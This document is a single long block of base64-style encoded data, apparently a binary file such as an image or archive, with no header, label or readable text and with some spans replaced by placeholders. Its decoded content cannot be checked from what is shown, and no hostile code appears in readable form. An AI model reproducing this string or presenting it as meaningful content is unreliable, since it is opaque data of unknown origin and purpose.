ZtDgXj2VTSAL0CAF1q4In5AQi9DANw6hHrARW910h2vZN4wHOTzkjj3NCygLRJzv+kwB/ZDP55fPAN/vAt8E/VCV+U7EqIzKSSrEnHnaRZyupb2ZrJjksNZLJkoN1LABEMAAEbAGVPwDr9vcgIkDgPm6B0ADBmAAVJAfDHkqVDDnB7DchP9O6H9uu2REpsC9pqsrm6vLkGzckb/rpq5RPPIRcDGUAg6gTgyyscgXcU2fLIMM3zy96lRf9fLt6tWbcUK9P7GeDbNO64fa32L/32Q/9rt+9kwd7AWuDaQI2DcwlRo47nL/4dFui9Aw7kmlBsueDKUwv0/Ayt2Oi9++yjewlEo196XcwDCuEovABGrtDlVZwfAO79ys5P6czwWP+fuunpx/8J7/+ZxP8AQPCapQ+qYPCf1e+qTv8LLA5JjbBs/w5FdOAM0wVVOF8dTQAhEQARDw8T9A5z8QAM1dAFSAA+6xpac3CAfQ8o0e3F5EpzNP87Nd81RMRhapHqK382iKpsD/KZuN3vLXzSuYJa6gsntyNDMRAgNakOnZ08vD9XDJArIgK+qEbPX2f//zjfXPVwx0BhDFbtUamM3gwYO2sim0xbDhQ4gLJUKk+HBZRYwZbf3i2NHjR5CwmlBwp0iRlCcpVa68YdLlS5gxZbpcsdLmEwpSbuxMVqoUpE8uZd1keYPo0ZuyhiJ90nLmUxj5/E2lWtXqVaxZ/XlYtEjGATl7ggRh8fKfyyZN8Kxl29btWwJt5FKg0K8fJEh09e7l29cvhVay/g7uO5JuK7myELUxt7ZFi2aRm+WijIzaBggbIkCIcODHjwZFinwmTUU0lToOMvwAA4GGA1AS/v2jgtqB/4N/CerMYPIDxm/gvw8MJ34Axp4DTJSH1jKjToJ/sUHF/ichtgTroKpvTyAhwffvdYTwKfK8TgomXfakqLPHBwwtdap0oV9VkCAA928J2g+AEP/78tsPQPz6u+VA/nhRcEEGG3TwQQghPHBCCiu08EIMD0xlQw433CWVXZQRURmNGlqIoYkmKnFFFksE6UWP0prHJCSaQAqap3LMUQ2jmELqJR+l2MDHlCC5QQokYQpSRyTUkAKEI1nQasqsvuhKhh/2YGKssnR0iQWyTJqniTbeMvOtY9oYqZ+6CNurFTjjlHNOOgNrY7BVlDqMzmOOIUApucp85hkCCIjMUGqoQf/GMgg4i+BR0EIT7YciGqCUCtI+c6CONdYAgwnr/llNOS1SyOC2TUcLTjjPiPuhOCZCUK6I5lKYLbvpsJPuOtmg865X8OrQQg89Sj2vni6YSEELGLqAL4U9vHDWvgHzIyQ/AvcbsFr9BOTvlgjDFXfcCDM099xUzC1GmWKKsaVddh9SscUTW7R3RRjz/SUtl5I5qolkkHCpBJMIVsRghJGQQg0ob9jAp1KIJJIbl5BgygIWdrohYqRKmclipkBwcp6devGJm5sskOIHKqvqahEYPmtgrKBkMvilsYIg7WWrZDApkJHOFBqPY9zcs845+4Szz2OQllMWPplu5ZhgFAj/[base64]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[base64]/qHWCnEi8zW2TAOjQxiwgXiT4QB4shWDWDJIjaOlQviQfxhQixEYJViKf4H2FyCSTUHc2gBk83JEFgBDZji2ViCKTa5lUsp3EjW/[base64]/Dqw+wFin/Ydmtk2y+gc3kMxXCKZ/qE3iLIVxDmzP1th/SAaR7YcX6NlvnrweHICdwGfExtiA/odzvgEdKNpBPW3bXAWYBWGsWL+NfeX/fV7fwiYN6ryKLqTsJliFgi7oGZ5UArhhoW7o8Gxijjzotg2BwoXiiw5iI47pmPyHFhgoySgUyYiMZ/BuMmsBk8YGPPgHXLAGa/gHZjCUJYCDtqXv6VpWqHubmkYjDDDWlYs/nUZD6Z4yoO6MJs4UaW2b0NDhub0cU2zFNDrXdKUO3nXRzllkTG1L7crqOTKCe2UdVbvkAxlrXtBksyZrs95kIV3rGVaGXXhxawwRrdqFM+BTho1rbkgLW5gAq3WDMYiHMfBsIR9yIr9mpX0BO6hl03ODF+iDq/iCwA7ywAasLDyE2XgBN5iN2rbNAShtFrAFptVra9ZykdWB0ubm/yOXciTX7J1VWsjmTG7widmm2nO+WTS3g6BVg3TWgZOxbT9HzQnwLWbSPjQ/[base64]/cXqv97OmQBDZhW0Ah7fO3hw35WrYBXD491KwzGq+5kAYALtuAiK4gBeIAiL37P8xgHiljYISgHg34C2Kj/Jdpgo7iAJ5pooa+EnD/gE7oAoPyMLhnop9OOgomAA7T2DbPIKL52aIv3nPno12Jk4ztwM1YAE1IBk+9wkFlgY7OPN4sHNuznKhlW0m1wFV+HOp/+Zf+AcsJI1D0IoG7YMHUPQsbFRH5eWHR0dJh29Kp3SDNum1RYAbNpyVCwAqnmJPx+i7feiLbtsDeBSDgwVtiFm6kIXXiwXne/VJZVstpvWI+4dbv/Vcj2G49fVfv++lbN3t262HMtD4k+M4nuFXoQEDoIZHIc/xzBQNJQ2+WT8tSMumBi8JF7rq0A5ROPe3NILG2Snbp30t+HBCqAX/VpsdTH4qew/+el+QE3+QVNj3fs/eatiGF0f+avB3u4h+6Z/+MzgHBigHalaG6e+HCo4C76d4iAdNNVAGKY+CiX/4h6/lPuCiXG7IqzgE9I+CFq6KwJ7/rKiBMSiAKIjQjgcIf/7kRPnXx9OLKGPc9CsYxQLEiBItDHD44mLCMRkLTuzo8SNIFlFejLFo50i/jhdBsmxpQVqpmDpu6IjWslTBfxhrCOzp8yfQoEKH/uzzL8q5frFi/fvHrGnTpVCn4mlqpGkDqCF+MAkRgknXfyH+HWg6NsSBsgfQTv36r8jVsRCyGTNGgMA/BLJWrWoqC8FSpoEHm/uHqwXip9ii/0ZlCpVAC69joWb91wDHW8xUcGCGmuAz1Aw//o0uS3r0vwi+hkGI0PQA1x+ySZ8+Lfs2VyZX/6kApeIfKOC+QREvDkoCceTKRVWBA6eKlhRajFSpbv26Fi0+CQEQJKi7oFvhv4e/ZV4Qr/Tq17Nvz94U/Pjy59OPz/7UlDP99vPv7/8/Nwyco4MaE6jhBoJRKDjSgi/YMUA/E8TjBoMYKZhQgws2cEgNNXgQBU9EAfUDgz/8tI+CMoh4iEN29GFHAStmpIpDLqlxFAsXsDCTDgPEpIpLQYIkjRoMzjMGjtx49ISCQk7UT0zR0KQDC1UueCGWSoLUy1EYgigimD590f/hIbf1UUABCpooVAFH9aKUY1NJ5VhV/2CDDV5QMTEVWF31+Q9YZ51FFlo/bPVWEU1RMYNVIWjQFDLNSMoMAv/IMhUFlqIBFS64NHVYp54u1cJUhjEFxD+xFPaBZQ14hVUDscbalFH/BEDFVAlA5QBqt9FWxA+++EIMBGbx6StuuKU12g9GSNAUccBBC61xxil3nCjUwaFtFUxc9611Pnl3CyG1jDceAOKle4t77bqbXn3xzsfLLvWCA04q6aVyRhNQ6mDgBQjaccEA44zzrxoBu2HHlQ1fmZCXC45R0pU4sMFhDfuQyKCCduzjUw1RhPnTxlGoCLKCIfq0D5k/lFT/wMf+PLAmUZ4oWFEUbji5M89DDkChghNcoCAL8nyEEwseQVnKADr8WyXQDjcMscOlsKSDgkC/MLJALNdQ5g8PFPCi1FLTDNSC+0lV6pxtL/ZPnXCUuifdYAHap1tWXaXFVIz6/Y8Rlf2zxAbURNoMU3fdpVdfFDhuKVTPINaCp7gwZbmccrawBKBiYUXZVDgEkKgDupba1A9ZIdsUGFBF4FreUN1W1g+m0TZbs8FF65twwfVe7bUSiJJCJFVkYkkL11EHbnU+iUcIueOJN/15twDwLvbqyctLKqnsci843Ij/X3/VcNOPDhSXvT77DffxvmwMO9wHUDX8IEMND6T4/1PI/oz5tWwC8D47nMwnJVOZQAgSBQ8ApQ8NG8MXelKAQ4BpYxNQ0D96pkGWcCMmTXsaC6KmIDVEY0Fa8kgvckagKh3FYW7Q0QSOoINe/MgCWHPYQhCkBoqlBCRFisINxzCUGvDgfeprH5bKVsCffEFBY2hCqk4nmFQNJk5wy1NT9nS6tzSFUbiiAhj/[base64]/eMZcRrkP8CKlasUIQC0wRUjG/kWSCIyLVj/WQNqzpgs241lNv9IAbRU0BtqSas3oRSl8FJwiT94wQc+qEd2llcdU15HXNCjpXjQVZ7yYK8ay7wsZjPLTG6cY0BXmMAVECTChtmhGP2Qnx1wkE+M7YMN2FTtxToUM64JxAPyiwIbRsYG3AKFDS30RD5/QKb9FQUqQMFBFDwRFIfN1h9NWVAfepAmCvbEgUi5oEulIdCWcCOhJV3IPPbzin9azYcOwSHQxtASoKGiPxSQVD9sQbSWYBC7DxgKcucHv21285207QmL/nGBfsjCipfz46m2+BRrNMOpZnFV7LSo1lZVBi5TaUDgtDIWDbxuKi1ARlMkBRW7tAIqZ2CG/+XCMBUEPKWrhnkxWFvwDGOwUSxMwFUdGmm6qaCmAUUIKhMa0Kam4KBNYzwj6khzybJ4BZK88Z0neae7v4pSFJnohg8K2wXoaAEOe/hyPeqxhypQpwvbiZ65qocuXbprF8uExb9AK9orYHRAE5DzwkoqtYU6MYL//bM/fLugJRKln4T2h3Wp65NyfuknSEpuAw0CFA/gz0P+sIOYkutngYQMgXZoSinO0EIWvMIjMCkFKmR4BAHHA6Lc9S5pEXSBAk3gHOMoxX5UwZ+jZJAlQ/vHBHQwjnOcbz/jmC9L0tYPStCj2fTYAvpGyBJpFGQMVyhIboVyCDZ0E9C03e1D+/9RqalwNTCogkoszj1FVTVlc4PKpGReNeFEZuUqlRGcsTSwAqX+YwOuMRyI/5GLXBjjHwQYN2NWjACEt7gpgpRxU5bARhiodcelmlWpRlOEL4oRrafrlWnWsskGaMEBv5EyX3/3V+XUoRtx8AGWxdyFmcug5nFweZa7kAnHkstc3ZleeabnLgo04Rx2mBjSOzEGpS+9JJ2IwtOjDvWpr+9MKGUDxSiWbW97oEMyYMM27wuUJj43Cl6rAdjZgAP/+sMDSPLmpf+B6d4qaLly33pPmkuUf6DMm+XctD8wuB92XClHObpt2Y7gku4uKEfq00Gx+6HrfrzCP+9dAiX6wQ3/J9L3KJHvzwUfysGj2EHcH4BDB1L/[base64]/s1soUROntR+jpWTEESQd1/0TojQF/5FEzbIDErcAQDEEH0EPqrUA/gJSATVtBdEI/UAAlUEIWLgHruR5LxJ4bVF4UWgMe9MOvLSFIVJOAfdo/rGDtdVPaFQAKNkUMAkUPNMU5OEXCRdEWMcXvQcWdLEZMlcpYMBm8wUojYZxayds/PIrr8Ns/UAM1CJxd/EPB/ZGcWIM1OAYB6BGpmAOrOMIldE74NUUa/MOz/AP4zdsa/[base64]/MQjHQqUHbBkPwyBs6UeTdLkFbZAhESkqx1NRJYeAaTeEOACBZzBBURkS3rEOETkBVwBUxYDVOzHS/5DeX2ERP3DtUUkbXVdDXwd2KHgIEJFw8TjPtLjT8jjP4iaYzwiIk5FYbSlOXAfpxiGNUBi8Q2KoGiFq4hFCLgA8hEjXWKiW3UYVBQLwYVig92FweEFMywmFhHAMxSGK0KFFuhKLdbiLELF+EHFkU2FWc3bx2WRhGX/hQM0RWaO3whAGSglo7U4wCOwTjf8gSUIoAxQozNaQhzEgQIowHaUSzcyIJu5hzMU3QXaAUHaHlGwgT565E/[base64]/GgHICBUTKnSrAFO9lzto00tvY/8kWkcryeY6haBi8vcqejIVfXuJU2E5TPB+kPFVdbFEpJCYW/[base64]/[base64]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[base64]/7RrQXsePtAV99wYY1XupbotbgGqtM1BBecoyuFFIj1rYDWfmggAOEa+EeL4FTgjqttyytPgu4eWSSObuiTQ4hNhHgEvTh8kIE9Hxbqj94BBbzXwFsSVLAJAPIgQ8mZuCKDK4ccCrj/Bw9HKw00mfxZYAGFODpqAWUyOwPiBWTyY8YeMusHr6SCNBInmSCsYUiO3oKQoc44+uJGqB4Q+aIHyKh5gRULmnKhfRaAimJl/slySza9TLMYNkM5J7N2kLogTVEXiNPTR8eRpBo91wqzsyT2NKxPiN0MpYIkqvk4M2HYuaICMjrL+E825XaTzStYwi2z6VaBDZcVUl21A1dFoWfw2gqHFfEOZN2iVt1+fZYrWx+HnHJijU2OuWUrh5w44Y41DrzWvgvvW/L+6W5dGeZ71z345IjDXRksgX2/eu+1N199ExSmiSTIIMMnjtj43eBQyHAox4U2NPMfbiDOQyaYg+Io/+OPlZnRkyCfByxjGUzOOHmjCkIZJYgRXiB7pzLWmcRQRqwQZyR/Vl9igqr/eByJptaasqQhXrofsnAJxKD2NQOCCWJeO6ANksCZjHWoApj5mCzM4IhmiAVt3BgH28QEt7d90IMLsFs/cFEISnQANwj4hyxg84FUbQFwgkPcDBMXK8XdcFU5nNUoCpEb3eTGCrl6Vq5stTkjYudywTmAco7YRN58ji7bwY63wkM6FYgHXBL4Byng0y7VPQKMe5CDD/4QB/vIqyD88Q+Abpc73SGId3gBXo2Md4VaNKEJg3LfyzbEEi0ZKScLKNlFYLYAMjiqNB3THlLEdqP6XQVig/[base64]/t+GMv3OVrX9poQg9+NyJ/kJQM58BjE44XClQSBGVkexEsaSQ8TQaSkcY8X04jGT6Yis2k9lvKJpcEMZOa7ycQ68P/[base64]/TR7X26YIk/dOOMaCQIvdj4UZAmSKRtI8MjMfK7O/ajCWed3kI4toALfOwKSE1qwFrJ0xkF7yJseAAbEMLci3iAEYp0GMrqp6SZ/cO8KDuSKGeUFZTdjHpQaSpdFwDehXxBZ9UFVGay/wuxCijqS/IA64D7sYEOgMAMAgzZgdfaFklIQq6QkhNaHxWpC2DVmHAjwwWY9rG81kZxORwCDIeg2BvO0K8fiAUG+/[base64]/8LtGAABSV7hDKDQRJLrAjSvm9YchemRql798JpW2KsT4XJBWZux9mj4vQvyQ6BuxzwOZLHnMa+BzHd0o1OHliM/slLELIPgwCobbdfthBik8ewPQgEZLFryAbcrJ2GE3NlqHnYcybDMyaLPGsm342C2sINo+tIY1dLMBzTr/[base64]/3gRWnun/+P0XgV1o7Z3A7uPmADcMEaYIMZFnABYYPucKEF7o7arA3IbkOy6CnwFk8DN5ADO5Bv2g3cOovyRpAEjWgGWCPLpkMFRoA1/xCKK8pjoWhLi+SABsll9OhjD4Tgix7qESauP/6jjdxId3gnCRphvnTkDshg5JIwB/4hBzSt5/ygvEwNvWbE5b7A+BKtBzQB0lCON8QOYDRBEwKm97wOYnpOCzWB0QKJ2LAC+bDK9+AmfCCNDEaNuiLppYKOkcTPAmzgwuTqCsrAmCoAl84g/VbADAag/ZIhGQZgA8RiCoQtxOivDErjCtoBE/2vH2iMsDoRAZqhGT6AmdqOElasAA8wAZkBAVaRFVmRAd3NGm4lnCSQ3Mpts3SDAxvQVDyQFxev8WKBK6SsBIeRGE2ry3xD80qHthKABvlADhaBXOhDdSKOB3swjf+IKwiFUF/i6Hc0jQ3ugBHEMNHYQArXkPj84dGuKnpYjjeaUP6GjRKvIDIyiXvIECm6LgcMSeWib9i4Ih/hxhDEMdGk0A6nb0Y47egy5gEKsqgISAzILuzIoB0ygxnIagVuYADCIRmIgAiiARrMYAUCK20wsR04kRMF6xNDEdq2gKxogxKWQDZakobUSf2i7QD/IRZUsRV3kicR4BUPr/AQ79ty0VR2sRePEtxaAzaKkSmbsspc8DsWKgbHQwISYF3+4baEoAu6QXYWgQYfCl18kOJeDwCEkBdESgyMUPrOUdJkDm6Gzima8B8XYC7rMhTOjjRKAxNFpTf0j2DyMQf/AoblFgAcGoEuuY8hCeILlARljKkJGUEKF+0cq/[base64]/+zMwNyYzz04MPmUvR8U3bgETLbECBFQueKEC+FPT+jPV+HMBuk8m0AsuqSsyT6L3EvPl9oER+JPSjk8MQ5Q/yUAMABNu//qTDPjTCfmTEj2FHYQBbRzsNFdgAwaAEYmgFFABFYggGaDhBliSsXrTcIDT73pzVZR0SZuUrCYLETULAaFBOZnTSq30ObM0SwWPNarT3aQTTLdTTMd08rpsPAbuy8LsEcqzPXXrXaZxGjnKduLzQOTMCK+Q58QLPzXBP/vURfv0MHOgJP7zJ/gTL3rjDEiyNKzp7O7AT/3zRcmAFwQxB0bEA5rwDlLUCS0UJdIrQxvtAbTPYQ6iBtAQPw2BQv00UBfgDkizHVrUP+lSUhO1HTRxsAJwC6DgNEEAR3WUNVGhNYE0GTbADIjU79KJrFSsNyfr7VYAEXdzN50VEXXT3P9QMSeZgRGvVFtbUSd9Uku/9Ut/I1zJlFzLtXJQqw7Q9VmOceBkSxlryyrXtIt8wAvoAwbkYA/2gD3llI3otEAyzghFlZAY4Q7+4Q4OFmEd9VEXlj/PrhIj40GfkPf4c20i5ewagWEzdmGZMAcSswYatj/VUCb2AVZP6eX8ADJJND81lmVz4ArOpjargR2SABOFwVbRJiU/gDdpQ1dPE+ugIRp+tUd5FEijYQNuYAVYMll780mh9Fl38zg3QGqldu7mbmoRcO60DjZwMxkQIFu19Teu9FvHdinN1WzPdp+iozUcoDsDTuC+o3S4IgG4iAZpcA/yowuakQ/01T2HS43/ftBfb0H2GqERPhWmEvZgc8BRF1dxFXdB8/IS24EveaMfMLZSJ7ZlMzYcx3Agee5F+zMn+jRgogJW+RMyoyILNxNVM9dPM3UXdsGaLLFAM8MaOmADBKg1AggaUMg3CQcK6OF3e1ZxaO0iB6AXgpYjgRVYe7QUhBUa7C5an9Y4p5Z6s1br/gEUuZYRt3cBt7drv7ZrtxU7VGgnx/Zb0RZ907eJUpBYzrRbFApuv0wCHKAOSEEIhKA97zZvD0EO+AALdLBv/eFv/SNwb4EIjTBg/ABh6a8CBlQeMbEW5oI1SOUfELQdFFRAQVcmWPYfNvP4EEIyXe5j5TIHgsQ/GbPo/zKXC1j3DvBSdttBGP5BsHjjDCryhnSVadNJCo51eJ/0IrOu/bCER5nXR1uzeRmxF6DBGqgWObVO60ARW5Mhir2XIznSiFtzFUsBAa74irfYSjdnFbnCfJnhHxZQfc8YjSGHbfutoGIrft/1HxKgCu